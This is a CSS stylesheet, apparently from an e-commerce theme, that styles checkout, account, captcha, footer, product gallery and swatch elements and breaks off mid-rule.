.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:300;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px; background: none repeat scroll 0 0 #f5f5f6;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#000000;font-size:14px;text-transform:uppercase;line-height:40px;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc .allow .step-title h2{}
/*.opc .allow .step-title a{display:block}
*/
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .active .step-title h2{}
/*.opc .active .step-title a{display:none}
*/
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:0 0 20px}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #999;padding:2px 0 0;font-weight:bold;text-align:center;color:#abb5ba}
.checkout-progress li.active{border-top-color:#e96200;color:#e96200}
.multiple-checkout h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#E26703}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .product-name a{font-weight:bold!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#e26703}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;background:url(../images/bkg_grand-total.gif) 0 0 no-repeat;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:57px;padding:14px 21px 0 0;background:url(../images/bkg_grand-total.gif) 100% 0 no-repeat}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#E26703}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{border-color:#406a83;background:#618499}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{border-color:#406a83;background:#618499}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{margin:0 0 20px;padding:0 0 10px 0;color:#000; border-bottom: 1px solid #eeeeee;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
.account-login .account-login-title{}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{float:left;display:inline;margin:0;position:relative;width:258px}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{background:url(../images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{border-color:#406a83;background:#618499}
#wishlist-table .add-to-links{white-space:nowrap}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer{padding:0}
.footer .store-switcher{float:right;margin: 0;}
.footer .store-switcher label{font-weight:bold;vertical-align:middle;display:none}
.footer .store-switcher select{padding:0;vertical-align:middle}
.footer a{color:#969696;text-decoration:none;outline:medium none}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer address{margin:0;color:#949494;padding:0;text-transform: uppercase;}
.footer address a{color:#898989;text-decoration:none}
.footer address a:hover{color:#e75643;text-decoration:underline}
.footer ul{margin: 0px;padding:0;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:left;padding:0 7px 0 4px}
.footer li.last{background:none!important;padding-right:0!important}
.footer-container .bottom-container{margin:0 0 5px}
.block-footer-copyright .footer{padding: 50px 0;}
.block-footer-bottom .footer li{padding:0;}
.block-footer-bottom .footer{padding:120px 0 68px;}
.block-footer-bottom .main{}
.footer .block-creare-twitter .block-content ul li{padding-top:5px}
.block-creare-twitter .block-content ul li{padding:10px 0;clear:both}
.block-creare-twitter .block-content ul li .twitter-pic{width:22px;margin-right:10px}
.block-creare-twitter .block-content ul li .twitter-links{width:200px}
.tweetprofilelink a,.twitter-links a{font-size:13px;color:#ea5648;font-weight:300}
.tweetprofilelink a:hover,.twitter-links a:hover{color:#000}
.tweetprofilelink{line-height:normal}
.tweetprofilelink strong{font-weight:300}
.twitter-links p,.date{color:#888888;font-weight:300;margin:0}
.block-footer-top { background: none repeat scroll 0 0 #f5f5f6;text-align: center;}
.block-footer-top .signup-footer {text-align: center;}
.block-footer-top .sign-left { display: inline-block;text-align: left;margin: 0 50px 0 0;}
.block-footer-top .sign-left > h2 { font-size: 35px;font-weight: bold;line-height: 30px;text-transform: uppercase;}
.block-footer-top .sign-right { display: inline-block;vertical-align: top;}
.block-footer-top .sign-left > p { font-family: caption; font-size: 14px; font-style: italic; margin: 0;}
.block-footer-top .sign-right a {border: 2px solid #333;background: none repeat scroll 0 0 #333; color: #fff; display: block;padding: 13px 40px;text-transform: uppercase;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.block-footer-top .sign-right a:hover {background: none repeat scroll 0 0 #fff; border: 2px solid #333;color: #333;}
.block-footer-top .main{padding: 120px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.logo-footer img{padding:20px 0 5px}
.logo-footer p,.block-subscribe label{color:#000;font-size:13px;font-weight:300}
.block-static1 .new-ofer{color: #fff;font-size: 35px;line-height: 35px;margin: 0;}
.social-links a{background-color:#aaaaaa;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;color:#FFFFFF;display:block;height:31px;line-height:31px;text-align:center;width:31px;float:left;margin-right:5px}
.social-links a:hover{background-color:#187fd6;color:#FFFFFF}
.footer .block-content-statick li a{background-image: url("../images/bg-li-footer.png");background-color:transparent;background-position:0 50%;background-repeat:no-repeat;color: #999594; font-size: 13px;line-height: 25px;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;padding:0 0 0 14px;}
.footer .block-content-statick li a:hover{color:#fff;background-image: url("../images/bg-li-footer-hover.png");}
.footer .block-content-statick ul li p{overflow:hidden}
.footer .block1.block-content-statick li address,.footer .block1.block-content-statick li span{float:left;padding:0 3px 0 0;margin:0;color:#000;line-height:19px;font-weight:300}
.footer .block1.block-content-statick li p{float:left;width:175px;color:#000;font-weight:300}
.block-footer-top .footer h3{color: #000;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.block-footer-top .footer .block-static2 h3{margin-bottom:17px;}
.block-footer-top .footer h3 span{color:#000;display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase;}
.block-footer-top .footer ul{margin:0;}
.block-footer-top .footer li{display:inline-block;padding: 0;}
.footer .block{margin:0;padding: 0;background:none;}
.block-footer-copyright .main{background-color:transparent;text-align:center;}
/*.block-footer-bottom {background:#333333 url("../images/footer-line.png") repeat-x scroll 0 0;}*/
.block-footer-bottom {background:#333333;}
.block-footer-bottom .footer .block-title {color: #fff; font-size: 20px; letter-spacing: 2px;text-align: left;}
.block-footer-copyright {background: none repeat scroll 0 0 #2c2c2c;}
.footer .block-content-statick li a.social-link {background-image: none;border: 2px solid #949494;display: inline-block;height: 50px;margin-right: 15px;line-height: 50px;text-align: center;width: 50px;padding:0;}
.footer .block-content-statick li a.social-link i {font-size: 20px;line-height: 50px;}
.footer .block-content-statick li a.social-link:hover {background: none repeat scroll 0 0 #fff;border-color: #fff;color: #000; padding: 0;}
/* ======================================================================================= */

/* Product Home ========================================================================== */
.block-title {
    display: block;
    margin-bottom: 20px;
    padding:40px 0;
    text-align: center;
}
.block-title.featured-title {padding-bottom: 10px;}
.block-title h2{font-size: 25px;font-weight: bold;letter-spacing: 3px;display: inline-block;text-align: center;padding: 25px 0;text-transform: uppercase;position: relative;color: #000;}
.block-title h2 span.title-top { font-size: 25px; padding: 0;position: relative;z-index: 1000;}
.block-title h2 span.title-backgruond {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    bottom: 0;
    color: #e6e6e6;
    font-size: 100px;line-height: 80px;
    font-weight: bold;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.border-icon {
    background: none repeat scroll 0 0 #e6e6e6;
    clear: both;
    display: block;
    height: 1px;
    margin-top: 30px;
    width: 100%;
}
.border-icon span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #e6e6e6;
    border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;
    display: inline-block;
    height: 12px;
    margin: -5px 0 0;
    width: 12px;
}
.newproduct-home .block-title-tabs {
    display: none;
}
/* ======================================================================================= *
/* Sample Data============================================================================ */
.home-callout{margin-bottom:12px}
.home-callout img{display:block}
.home-spot{float:left;width:470px;margin-left:20px}
.best-selling h3{margin:12px 0 6px 0;color:#e25203;font-size:1.2em}
.best-selling table{border-top:1px solid #ccc}
.best-selling tr.odd{background:#eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x}
.best-selling tr.even{background:#fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x}
.best-selling td{width:50%;border-bottom:1px solid #ccc;padding:8px 10px 8px 8px;font-size:11px}
.best-selling .product-img{float:left;border:2px solid #dcdcdc}
.best-selling .product-description{margin-left:107px;line-height:1.3em}
.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548}
/* ======================================================================================= */

/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}

/* Update 1.9.1 ================================================================================ */
.product-image-gallery {
  position: relative;
}
.product-image-gallery .gallery-image {
  display: none;
}
.product-image-gallery .gallery-image.visible {
  display: block;border:1px solid #dadada;
  width: 100%;
  max-width: 100%;
  height:auto;
}
.product-image-gallery .gallery-image img{width:100%;max-width:100%;}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("../images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}


/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

/* General Swatch Styling */
.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3px;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #cccccc;
  margin: 0 0 3px;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
